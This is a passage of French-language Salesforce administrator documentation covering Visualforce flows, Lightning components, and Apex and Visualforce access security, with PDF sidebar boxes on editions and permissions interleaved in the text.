## CONSULTER ÉGALEMENT :

[Affichage et modification des ressources statiques](#page-5314-0) [Qu'est-ce qu'une ressource statique ?](#page-5311-0)

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

Pour cloner, modifier ou supprimer des ressources statiques :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer Edition** 

# AUTORISATIONS **UTILISATEUR**

- Pour créer et modifier des ressources statiques :
- **•** Personnaliser l'application

## Flux dans Visualforce

#### <span id="page-5315-0"></span>Ajout d'un Flux à une page Visualforce

Pour personnaliser la présentation d'un flux ou pour améliorer sa fonctionnalité, incorporez-le à une page Visualforce. Si votre organisation a des flux activés pour les sites et des portails, utilisez la page Visualforce pour livrer le flux à votre site Force.com, votre portail ou votre communauté.

Remarque: Les utilisateurs peuvent exécuter uniquement les flux qui ont une version active. Si le flux que vous incorporez n'a aucune version active, un message d'erreur s'affiche pour les utilisateurs. Si le flux que vous incorporez inclut un élément de flux secondaire, le flux qui est référencé et appelé par l'élément de flux secondaire doit avoir une version active.

Pour ajouter un flux à une page Visualforce, incorporez-le à l'aide du composant <flow:interview> :

- **1.** Recherchez le nom unique du flux :
	- **a.** Dans Configuration, saisissez *Flux* dans la case Recherche rapide, puis sélectionnez **Flux**.
	- **b.** Cliquez sur le nom du flux que vous souhaitez incorporer.
- **2.** Définissez une nouvelle page Visualforce ou ouvrez celle que vous souhaitez modifier.
- **3.** Ajoutez le composant <flow: interview> entre les balises <apex: page>.
- **4.** Définissez l'attribut name sur le nom unique du flux. Par exemple :

### **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

## AUTORISATIONS **UTILISATEUR**

Pour créer, modifier et définir les paramètres de version de pages Visualforce :

**•** Personnaliser l'application

Pour activer, désactiver ou supprimer un flux, ou pour modifier ses propriétés :

**•** Gérer Force.com Flow

```
<apex:page>
<flow:interview name="MyUniqueFlowName"/>
</apex:page>
```
Remarque: Si le flux provient d'un package géré, l'attribut name doit se présenter sous le format suivant : namespace.flowuniquename.

**5.** Limitez les utilisateurs qui peuvent exécuter le flux en définissant la page de sécurité pour la page Visualforce qui le contient.

Pour exécuter le flux, les utilisateurs externes (par exemple dans une communauté) doivent avoir accès à la page Visualforce. Pour exécuter le flux, les utilisateurs internes doivent avoir accès à la page Visualforce et l'un des éléments suivants :

- **•** L'autorisation « Exécuter des flux »
- **•** Le champ Utilisateur de Force.com Flow activé dans leur page de détail utilisateur

**6.** Spécifiez l'action exécutée lorsque l'utilisateur clique sur **Terminer** dans un écran de flux en [définissant le comportement de fin du](#page-5316-0) [flux.](#page-5316-0)

## CONSULTER ÉGALEMENT :

[Visual Workflow](#page-4619-0) [Gestion des pages Visualforce de sites Force.com](#page-5000-0) [Sécurité des pages Visualforce](#page-5329-0) [Distribution de votre flux](#page-4751-0) [Guide du développeur Visualforce : Restitution des flux avec Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

<span id="page-5316-0"></span>Exemples de redirection d'utilisateurs de flux vers une page Visualforce

Après avoir incorporé un flux à une page Visualforce, redirigez les utilisateurs qui cliquent sur Terminer vers un autre écran Salesforce. Configurez pour cela l'attribut finishLocation.

Remarque: Vous ne pouvez pas rediriger les utilisateurs du flux vers une URL externe à votre organisation Salesforce.

#### **Pour acheminer les utilisateurs vers une autre page Visualforce :**

Définissez l'attribut finishLocation sur {!\$Page.*VotrePage*}.

L'exemple suivant achemine les utilisateurs vers la page Visualforce MyUniquePage.

#### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!$Page.MyUniquePage}"/>
</apex:page>
```
#### **Pour acheminer les utilisateurs vers une URL relative de votre organisation Salesforce :**

Définissez l'attribut finishLocation sur {URLFOR('*URLrelative*')}.

L'exemple suivant achemine les utilisateurs vers la page d'accueil de Salesforce.

```
<apex:page>
    <flow:interview name="MyUniqueFlow" finishLocation="{!URLFOR('/home/home.jsp')}"/>
</apex:page>
```
Pour consulter d'autres exemples, reportez-vous à « Configuration de l'attribut finishLocation dans un flux » dans le guide Visualforce Developer's Guide.

#### CONSULTER ÉGALEMENT :

[Ajout d'un Flux à une page Visualforce](#page-5315-0) [Visual Workflow](#page-4619-0) [Guide du développeur Visualforce : Restitution des flux avec Visualforce](https://developer.salesforce.com/docs/atlas.en-us.pages.meta/pages/pages_flows_intro.htm)

## Activation et désactivation du chat pour des pages Visualforce

Ajoutez un widget de chat à vos pages Visualforce personnalisées.

- **1.** Dans Configuration, saisissez *Paramètres du Chat* dans la case Recherche rapide, puis sélectionnez **Paramètres du Chat**.
- **2.** Cliquez sur **Modifier**.
- **3.** Sous Paramètres Visualforce, sélectionnez Autoriser. Ne pas cocher afin de désactiver le chat pour les pages Visualforce personnalisées.

#### **4.** Cliquez sur **Enregistrer**.

Pour empêcher l'affichage du widget de chat sur une page Visualforce spécifique, utilisez l'une des méthodes suivantes :

- Désactivez l'en-tête d'onglet Salesforce de votre page en définissant <apex:page showHeader="false">.
- Définissez le contentType de la page sur un autre attribut que text/html, par exemple, <apex:page contentType="text/plain">.

# <span id="page-5317-0"></span>Composants Lightning

# Présentation de l'infrastructure de composants Lightning

L'infrastructure de composants Lightning est une infrastructure d'interface utilisateur qui permet de développer des applications Web dynamiques pour appareils mobiles et ordinateurs de bureau. Cette infrastructure moderne permet d'élaborer des applications monopage qui s'adaptent à votre croissance.

L'infrastructure prend en charge le développement de composants à plusieurs niveaux partitionnés qui relie client et serveur. Il utilise JavaScript côté client et Apex côté serveur.

L'utilisation de l'infrastructure de composants Lightning présente des avantages pour élaborer des composants et des applications.

#### **Ensemble de composants prêts à l'emploi**

Des composants prêts à l'emploi sont fournis pour accélérer la création d'applications. Réduisez les délais d'optimisation de vos applications pour différents appareils, les composants s'en chargent pour vous.

#### **Écosystème de composants enrichi**

Créez des composants professionnels et distribuez-les dans Salesforce1, Lightning Experience et dans des communautés. Les utilisateurs de Salesforce1 accédent à vos composants via le menu de navigation. Personnalisez Lightning Experience ou des communautés en utilisant des composants glisser-déposer dans une page Lightning, dans le Générateur d'applications Lightning ou en utilisant le Générateur de communauté. Des composants supplémentaires sont disponibles pour votre application dans AppExchange. De la même façon, vous pouvez publier vos composants et les partager avec d'autres utilisateurs.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Contact Manager** Edition et **Developer** Edition

# AUTORISATIONS **UTILISATEUR**

Pour activer le chat pour les pages Visualforce personnalisées

**•** Personnaliser l'application

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

Créer des composants Lightning en utilisant l'interface utilisateur dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition ou dans une sandbox.

### **Performances**

Utilise une architecture client avec état et serveur sans état qui repose sur JavaScript côté client afin de gérer les métadonnées des composants de l'interface utilisateur et les données applicatives. Le client appelle le serveur uniquement en cas de nécessité, par exemple pour obtenir plus de métadonnées ou de données. Le serveur envoie uniquement les données nécessaires pour augmenter l'efficacité de l'utilisateur. L'infrastructure utilise JSON pour échanger des données entre le serveur et le client. Elle utilise intelligemment votre serveur, votre navigateur, vos appareils et votre réseau. Vous pouvez vous concentrer sur la logique et les interactions entre vos applications.

#### **Architecture pilotée par les événements**

Utilise une architecture pilotée par les événements afin d'améliorer le découplage entre les composants. Tous les composants peuvent s'abonner à un événement d'application, ou à un événement de composant qu'ils peuvent afficher.

#### **Accélération du développement**

Améliore la productivité des équipes de développeurs en offrant des composants prêts à l'emploi qui fonctionnent de façon transparente avec les appareils mobiles et de bureau. L'élaboration d'une application avec des composants facilite la conception parallèle, qui augmente l'efficacité générale du développement.

Les composants sont encapsulés et leur contenu reste privé, alors que leur représentation physique est visible par les consommateurs du composant. Grâce à cette franche séparation, les créateurs de composants peuvent modifier en toute liberté les détails d'implémentation interne sans que les consommateurs des composants ne remarquent ces modifications.

#### **Sensibilité aux appareils et compatibilité multi-navigateurs**

Les applications ont une conception réactive et offrent une expérience utilisateur agréable. L'infrastructure de composants Lightning prend charge les toutes dernières technologies des navigateurs, notamment le HTML5, le CSS3 et les événements tactiles.

Utilisez la Console du développeur pour créer des composants Lightning.

#### CONSULTER ÉGALEMENT :

[Utilisation de la Console du développeur](#page-5236-0)

[Ajout de composants Lightning à Salesforce1](#page-5320-0)

<https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/>

# Débogage du code JavaScript

Activer le mode de débogage afin de faciliter le débogage du code JavaScript dans vos composants Lightning.

Par défaut, l'infrastructure de composants Lightning est exécutée en mode PROD. Ce mode est optimisé pour la performance. Il utilise le compilateur Google Closure Compiler afin d'optimiser et de réduire la taille du code JavaScript. Le nom de la méthode et le code sont fortement masqués.

Lorsque vous activez le mode de débogage, l'infrastructure est exécutée par défaut en mode PRODDEBUG. Elle n'utilise pas Google Closure Compiler, le code JavaScript n'est pas réduit, il est plus facile à lire et à déboguer.

Pour activer le mode de débogage :

- **1.** Dans Configuration, saisissez *Composants Lightning* dans la case Recherche rapide, puis sélectionnez **Composants Lightning**.
- **2.** Cochez la case Activer le mode de débogage.
- **3.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Présentation de l'infrastructure de composants Lightning](#page-5317-0) <https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/> Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

Créer des composants Lightning en utilisant l'interface utilisateur dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition ou dans une sandbox.

# <span id="page-5320-0"></span>Ajout de composants Lightning à Salesforce1

Mettez vos composants Lightning à la disposition des utilisateurs de Salesforce1.

Dans le composant que vous souhaitez ajouter, insérez

implements="force:appHostable" dans votre balise aura:component puis enregistrez vos modifications.

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible dans : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

Créer des composants Lightning en utilisant l'interface utilisateur dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition ou dans une sandbox.

# AUTORISATIONS UTILISATEUR

Pour créer des onglets de composants Lightning :

**•** Personnaliser l'application

<aura:component implements="force:appHostable">

L'interface appHostable rend le composant disponible sous la forme d'un onglet personnalisé.

Utilisez la Console du développeur pour créer des composants Lightning.

Insérez vos composants dans le menu de navigation de Salesforce1 en procédant comme suit :

- **1.** Créez un onglet personnalisé pour ce composant.
	- **a.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
	- **b.** Cliquez sur **Nouveau** dans la liste associée Onglets Composant Lightning.
	- **c.** Sélectionnez le composant Lightning à afficher dans l'onglet personnalisé.
	- **d.** Saisissez une étiquette à afficher sur l'onglet.
	- **e.** Sélectionnez un type d'onglet, puis cliquez sur **Suivant**.
	- **f.** Lorsque vous êtes invité(e) à ajouter l'onglet à des profils, acceptez l'option par défaut, puis cliquez sur **Enregistrer**.
- Remarque: La création d'un onglet personnalisé est un prérequis à l'activation de votre composant dans le menu de navigation de Salesforce1, mais l'accès à votre composant Lightning dans le site complet de Salesforce n'est pas pris en charge.
- **2.** Insérez votre composant Lightning dans le menu de navigation de Salesforce1.
	- **a.** Dans Configuration, saisissez *Navigation* dans la case Recherche rapide, puis sélectionnez **Navigation dans Salesforce1**.
	- **b.** Sélectionnez l'onglet personnalisé que vous venez de créer, puis cliquez sur **Ajouter**.
	- **c.** Triez les éléments en les sélectionnant et en cliquant sur **Monter** ou **Descendre**.

Dans le menu de navigation, les éléments sont affichés dans l'ordre dans lequel vous les avez spécifiés. Le premier élément de la liste Sélectionné devient la page de destination Salesforce1 pour vos utilisateurs.

**3.** Vérifiez votre sortie dans l'application navigateur mobile Salesforce1. Le nouvel élément doit être affiché dans le menu de navigation.

Remarque: Par défaut, l'application navigateur mobile est activée pour votre organisation. Pour plus d'informations sur  $\mathbb{Z}$ l'utilisation de l'application navigateur mobile Salesforce1, reportez-vous au quide [Salesforce1 App Developer Guide](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf).

## CONSULTER ÉGALEMENT :

[Présentation de l'infrastructure de composants Lightning](#page-5317-0) [Utilisation de la Console du développeur](#page-5236-0)

# Ajout de composants Lightning à Lightning Experience

Permettez aux utilisateurs de Lightning Experience d'accéder aux composants Lightning.

Dans les composants que vous souhaitez inclure dans Lightning Experience, ajoutez

implements="force:appHostable" dans la balise aura:component, puis enregistrez vos modifications.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Contact Manager** Edition, **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** et **Developer** Edition

Créer des composants Lightning en utilisant l'interface utilisateur dans **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition ou dans une sandbox.

# AUTORISATIONS UTILISATEUR

Pour créer des onglets de composants Lightning :

**•** " Personnaliser l'application "

<aura:component implements="force:appHostable">

Utilisez la Console du développeur pour créer des composants Lightning.

Pour inclure vos composants dans Lightning Experience et les rendre accessibles aux utilisateurs de votre organisation, procédez comme suit :

- **1.** Créez un onglet personnalisé pour ce composant.
	- **a.** Dans Configuration, saisissez *Onglets* dans la case Recherche rapide, puis sélectionnez **Onglets**.
	- **b.** Cliquez sur **Nouveau** dans la liste associée Onglets Composant Lightning.
	- **c.** Sélectionnez le composant Lightning que vous souhaitez mettre à la disposition de vos utilisateurs.
	- **d.** Saisissez une étiquette à afficher sur l'onglet.
	- **e.** Sélectionnez un type d'onglet, puis cliquez sur **Suivant**.
	- **f.** Lorsque vous êtes invité(e) à ajouter l'onglet à des profils, acceptez l'option par défaut, puis cliquez sur **Enregistrer**.
- **2.** Ajoutez vos composants Lightning au Lanceur d'application.
	- **a.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **b.** Cliquez sur **Nouveau**. Sélectionnez *Application personnalisée*, puis cliquez sur **Suivant**.
- **c.** Saisissez *Lightning* dans Étiquette de l'application, puis cliquez sur **Suivant**.
- **d.** Dans le menu déroulant Onglets disponibles, sélectionnez l'onglet Composant Lightning que vous avez créé, puis cliquez sur la flèche vers la droite pour l'ajouter à l'application personnalisée.
- **e.** Cliquez sur **Suivant**. Sélectionnez la case Visible pour attribuer l'application à des profils, puis cliquez sur **Enregistrer**.
- **3.** Vérifiez le résultat en accédant au Lanceur d'application dans Lightning Experience. Votre application personnalisée doit être affichée dans le Lanceur d'application. Cliquez sur l'application personnalisée pour afficher les composants que vous avez ajoutés.

## CONSULTER ÉGALEMENT :

[Ajout de composants Lightning à Salesforce1](#page-5320-0) [Création d'applications personnalisées](#page-5211-0)

# Sécurité du code

# Sécurisation de votre code

Cette section présente des informations sur la mise en oeuvre de la sécurité dans votre code.

- **•** [Fonctionnement de la sécurité de la classe Apex ?](#page-5323-0)
- **•** [Définition de la sécurité de page Visualforce depuis une définition de page](#page-5329-0)
- **•** [Conseils relatifs à la sécurité pour le développement Apex et Visualforce](#page-5331-0)

# <span id="page-5323-0"></span>Sécurité d'Apex

## Comment fonctionne la sécurité de la classe Apex ?

Limitez les utilisateurs autorisés à exécuter les méthodes d'une classe Apex de niveau supérieur particulière en fonction de leur profil ou d'un ensemble d'autorisations associé. Cela vous permet d'appliquer une sécurité plus précise aux opérations Apex dans votre organisation.

Ces autorisations s'appliquent uniquement aux méthodes de classe Apex. La méthode peut être une méthode de service Web ou n'importe quelle méthode utilisée dans un contrôleur Visualforce personnalisé ou une extension de contrôleur appliquée à une page Visualforce. Par contraste, les déclencheurs sont toujours activés sur des événements de déclencheur (tels que insert ou update), quelles que soient les autorisations de l'utilisateur.

Remarque: Si vous avez installé un package géré dans votre organisation, vous pouvez définir la sécurité uniquement pour les classes Apex du package qui sont déclarées comme global ou pour les classes contenant des méthodes déclarées comme webService.

Si les utilisateurs disposent de l'autorisation « Auteur Apex », ils peuvent accéder à toutes les classes Apex dans l'organisation associée, quels que soient les paramètres de sécurité des classes individuelles.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

L'autorisation pour une classe Apex est vérifiée au niveau supérieur uniquement. Par exemple, si une classe A appelle une classe B, et qu'un profil utilisateur n'a accès qu'à la classe A mais pas à la classe B, l'utilisateur peut quand même exécuter le code de la classe A. De même, si une page Visualforce utilise un composant personnalisé avec un contrôleur associé, la sécurité n'est vérifiée que pour le contrôleur associé à la page. Le contrôleur associé au composant personnalisé s'exécute quelles que soient les autorisations.

Vous pouvez définir la sécurité de la classe Apex via :

- **•** La page de liste de la classe Apex
- **•** Une page de détail de la classe Apex
- **•** Ensembles d'autorisations
- **•** Profils

## CONSULTER ÉGALEMENT :

[Conseils relatifs à la sécurité pour le développement Apex et Visualforce](#page-5331-0) [Guide du développeur Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/)

## <span id="page-5324-0"></span>Définition de l'accès aux classes Apex dans la page de liste de la classe

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** En regard du nom de la classe à restreindre, cliquez sur **Sécurité**.
- **3.** Sélectionnez les profils que vous souhaitez activer dans la liste Profils disponibles, puis cliquez sur **Ajouter**, ou sélectionnez les profils que vous souhaitez désactiver de la liste Profil activés, puis cliquez sur **Retirer**.
- **4.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition de l'accès aux classes Apex dans la page de détail de la classe](#page-5325-0) [Définition de l'accès à la classe Apex à partir d'un ensemble d'autorisations](#page-5325-1) [Définition de l'accès à la classe Apex à partir de profils](#page-5326-0)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour définir la sécurité des classes Apex :

**•** Auteur Apex

ET

Personnaliser l'application

## <span id="page-5325-0"></span>Définition de l'accès aux classes Apex dans la page de détail de la classe

- **1.** Dans Configuration, saisissez *Classes Apex* dans la case Recherche rapide, puis sélectionnez **Classes Apex**.
- **2.** Cliquez sur le nom de la classe que vous souhaitez limiter.
- **3.** Cliquez sur **Sécurité**.
- **4.** Sélectionnez les profils que vous souhaitez activer dans la liste Profils disponibles, puis cliquez sur **Ajouter**, ou sélectionnez les profils que vous souhaitez désactiver de la liste Profil activés, puis cliquez sur **Retirer**.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition de l'accès aux classes Apex dans la page de liste de la classe](#page-5324-0) [Définition de l'accès à la classe Apex à partir d'un ensemble d'autorisations](#page-5325-1) [Définition de l'accès à la classe Apex à partir de profils](#page-5326-0)

## <span id="page-5325-1"></span>Définition de l'accès à la classe Apex à partir d'un ensemble d'autorisations

Vous pouvez spécifier les méthodes d'une classe Apex de niveau supérieur qui sont exécutables pour un ensemble d'autorisations. Ces paramètres ne s'appliquent qu'à des méthodes de classe Apex telles que des méthodes de service Web ou toute méthode utilisée dans un contrôleur Visualforce personnalisé ou une extension de contrôleur appliquée à une page Visualforce. Les déclencheurs sont systématiquement activés lors d'événements de déclencheur (tels que insert ou update), quels que soient les paramètres d'autorisation.

- **1.** Dans Configuration, saisissez *Ensembles d'autorisations* dans la case Recherche rapide, puis sélectionnez **Ensembles d'autorisations**.
- **2.** Sélectionnez un ensemble d'autorisations.
- **3.** Cliquez sur **Accès à la classe Apex**.
- **4.** Cliquez sur **Modifier**.
- **5.** Sélectionnez les classes Apex que vous souhaitez activer dans la liste Classes Apex disponibles, puis cliquez sur **Ajouter**, ou sélectionnez les classes Apex que vous souhaitez désactiver dans la liste de Classes Apex activées, puis cliquez sur **Retirer**.
- **6.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition de l'accès aux classes Apex dans la page de liste de la classe](#page-5324-0) [Définition de l'accès aux classes Apex dans la page de détail de la classe](#page-5325-0) [Définition de l'accès à la classe Apex à partir de profils](#page-5326-0)

### Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

# AUTORISATIONS **UTILISATEUR**

Pour définir la sécurité des classes Apex :

**•** Auteur Apex ET

Personnaliser l'application

## **Éditions**

Disponible avec : Salesforce **Classic** 

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier les paramètres d'accès à la classe Apex :

**•** Gérer les profils et les ensembles d'autorisations

# <span id="page-5326-0"></span>Définition de l'accès à la classe Apex à partir de profils

Vous pouvez spécifier les méthodes d'une classe Apex de niveau supérieur qui peuvent être exécutées pour un profil.

Ces paramètres s'appliquent uniquement aux méthodes de classe Apex. Par exemple, appliquez les paramètres à des méthodes de service Web, ou à une méthode utilisée dans un contrôleur Visualforce ou une extension de contrôleur appliquée à une page Visualforce. Les déclencheurs sont systématiquement activés lors d'événements de déclencheur (tels que insert ou update), quels que soient les paramètres de profil.

- **1.** Dans Configuration, saisissez *Profils* dans la case Recherche rapide, puis sélectionnez **Profils**.
- **2.** Sélectionnez un profil, puis cliquez sur son nom.
- **3.** Dans la liste associée ou la page Accès aux classes Apex, cliquez sur **Modifier**.
- **4.** Dans la liste Classes Apex disponibles, sélectionnez les classes Apex que vous souhaitez activer, puis cliquez sur **Ajouter**. Vous pouvez également sélectionner les classes Apex que vous souhaitez désactiver dans la liste Classes Apex activées, puis cliquer sur **Retirer**.
- **5.** Cliquez sur **Enregistrer**.

#### CONSULTER ÉGALEMENT :

[Définition de l'accès aux classes Apex dans la page de liste de la classe](#page-5324-0) [Définition de l'accès aux classes Apex dans la page de détail de la classe](#page-5325-0) [Définition de l'accès à la classe Apex à partir d'un ensemble d'autorisations](#page-5325-1)

## Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Performance** Edition, **Unlimited** Edition, **Developer** Edition, **Enterprise** Edition et **Database.com** Edition

# AUTORISATIONS UTILISATEUR

Pour modifier des profils :

**•** Gérer les profils et les ensembles d'autorisations

# Création de motifs de partage Apex

Lors de la création d'un partage géré Apex, créez des motifs de partage Apex pour des objets personnalisés individuels pour indiquer le motif de la mise en œuvre du partage, simplifiez le codage requis pour mettre à jour et supprimer le partage des enregistrements, puis partagez plusieurs fois un enregistrement avec le même utilisateur ou groupe en utilisant différents motifs de partage Apex.

 $\mathcal{F}$ Remarque: Pour plus d'informations sur le partage géré Apex, reportez-vous au guide Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Salesforce affiche les motifs de partage Apex dans la colonne Motif lors de l'affichage d'un enregistrement d'objet personnalisé dans l'interface utilisateur. Cela permet à des utilisateurs et des administrateurs de comprendre le motif du partage.

Lors de l'utilisation des motifs de partage Apex, notez les points suivants :

- **•** Seuls des utilisateurs disposant de l'autorisation de modifier toutes les données, peuvent ajouter, modifier ou supprimer un partage qui utilise un motif de partage Apex.
- **•** La suppression d'un motif de partage Apex supprime tous les partages sur l'objet qui utilise le motif.
- **•** Vous pouvez créer jusqu'à 10 motifs de partage Apex par objet personnalisé.
- **•** Vous pouvez créer des motifs de partage Apex en utilisant l'API métadonnées.

Pour créer un motif de partage Apex :

- **1.** Dans les paramètres de gestion de l'objet personnalisé, cliquez sur **Nouveau** dans la liste associée Motifs de partage Apex.
- 2. Saisissez une étiquette de motif de partage Apex. L'étiquette affiche la colonne Motif lors de l'affichage du partage d'un enregistrement dans l'interface utilisateur. L'étiquette est également activée pour la traduction via le système de traduction.
- **3.** Saisissez un nom de motif de partage Apex. Le nom est utilisé lors du référencement du motif dans l'API et Apex. Ce nom ne peut contenir que des caractères de soulignement et alphanumériques, et il doit être unique dans votre organisation. Il doit commencer par une lettre, ne pas inclure d'espace, ne pas se terminer pas un trait de soulignement et ne doit pas contenir deux traits de soulignement consécutifs.
- **4.** Cliquez sur **Enregistrer**.

CONSULTER ÉGALEMENT :

[Recalcul du partage géré Apex](#page-5328-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour créer des motifs de partage Apex :

**•** Auteur Apex

Pour consulter des motifs de partage Apex :

**•** Afficher les paramètres et la configuration
## Recalcul du partage géré Apex

Important: Lors de l'intégration d'objets personnalisés à un package, notez que les nouveaux calculs de partage Apex associés sont également inclus et peuvent empêcher l'installation du package.

Les développeurs peuvent écrire des classes Apex par lot qui recalculent le partage géré Apex d'un objet personnalisé spécifique. Vous pouvez associer ces classes à un objet personnalisé sur sa page détails et les exécuter si un problème de verrouillage empêche Apex d'accorder l'accès à un utilisateur comme défini dans la logique de l'application. Les nouveaux calculs de partage Apex sont aussi utiles pour résoudre les problèmes de visibilité dus à des erreurs de codage. Par exemple, si un développeur corrige une erreur de codage qui empêchait les utilisateurs d'accéder à des enregistrements qu'ils devaient consulter, la correction ne concernera que des enregistrements créés après la mise à jour du code. Afin de s'assurer que la correction s'applique aussi à des enregistrements existants, le développeur peut exécuter un nouveau calcul de partage Apex afin de valider le partage de tous les enregistrements.

Vous pouvez exécuter des recalculs de partage Apex à partir de la page détails d'un objet personnalisé. Vous pouvez également les exécuter via un programme à l'aide de la méthode Database.executeBatch. De plus, Salesforce exécute automatiquement les classes de recalcul Apex définies pour un objet personnalisé à chaque fois qu'un niveau d'accès par défaut de partage à l'échelle de l'entreprise d'un objet personnalisé est mis à jour.

Remarque: Salesforce recalcule automatiquement le partage pour tous les enregistrements d'un objet lorsque son niveau d'accès par défaut de partage à l'échelle de l'entreprise change. Le recalcul comprend l'accès accordé par des règles de partage. En outre, tous les types de partage sont supprimés si l'accès qu'elles accordent est redondant. Par exemple, le partage manuel qui accorde un accès en lecture seule à un utilisateur est supprimé lorsque le modèle de partage de l'objet est modifié de Privé à Accès public en lecture seule.

Pour plus d'informations sur la création d'un partage géré Apex et de règles de recalcul, reportez-vous au manuel Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/).

Pour associer une classe de recalcul de partage géré Apex à un objet personnalisé :

- **1.** Dans les paramètres de gestion de l'objet personnalisé, accédez à Recalculs de partage Apex.
- **2.** Choisissez la classe Apex qui recalcule le partage Apex de cet objet. La classe que vous choisissez doit implémenter l'interface Database. Batchable. Vous ne pouvez pas associer plusieurs fois la même classe Apex avec le même objet personnalisé.

#### **3.** Cliquez sur **Enregistrer**.

Pour exécuter un nouveau calcul de partage Apex, dans les paramètres de gestion d'un objet personnalisé, accédez à Recalcul de partage Apex, puis cliquez sur **Nouveau**.

Lors de l'utilisation de nouveaux calculs de partage Apex, notez les points suivants.

- **•** Le code Apex qui étend le recalcul de partage peut traiter un maximum de cinq millions d'enregistrements. Si ce code Apex affecte plus de cinq millions d'enregistrements, la tâche échoue immédiatement.
- **•** Vous pouvez surveiller le statut des nouveaux calculs de partage Apex dans la file d'attente des tâches Apex.
- **•** Vous pouvez associer un maximum de cinq recalculs de partage Apex par objet personnalisé.

# **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition, **Developer** Edition et **Database.com** Edition

## AUTORISATIONS UTILISATEUR

Pour associer une classe de recalcul de partage géré Apex :

**•** Auteur Apex

Pour exécuter un recalcul de partage géré Apex :

**•** Auteur Apex OU Gérer le partage **•** Vous ne pouvez pas associer des recalculs de partage Apex avec des objets standard.

#### CONSULTER ÉGALEMENT :

[Création de motifs de partage Apex](#page-5327-0) [Recherche des paramètres de gestion d'objet](#page-4099-0)

# Sécurité de Visualforce

## Sécurité des pages Visualforce

Vous pouvez spécifier les utilisateurs qui peuvent exécuter une page Visualforce particulière en fonction de leur profil ou d'un ensemble d'autorisations associé.

L'autorisation pour une page Visualforce est uniquement vérifiée au niveau supérieur. Lorsque les utilisateurs ont accès à une page, ils peuvent exécuter tous les Apex associés à la page. notamment :

- **•** le contrôleur de la page et toute classe Apex appelée depuis la classe de contrôleur.
- **•** toute classe d'extension pour la page et tout Apex appelé depuis une extension.
- **•** toute classe Apex associée à des composants personnalisés dans la page.
- **•** toute classe associée à la page par l'utilisation de apex: include ou apex:composition.

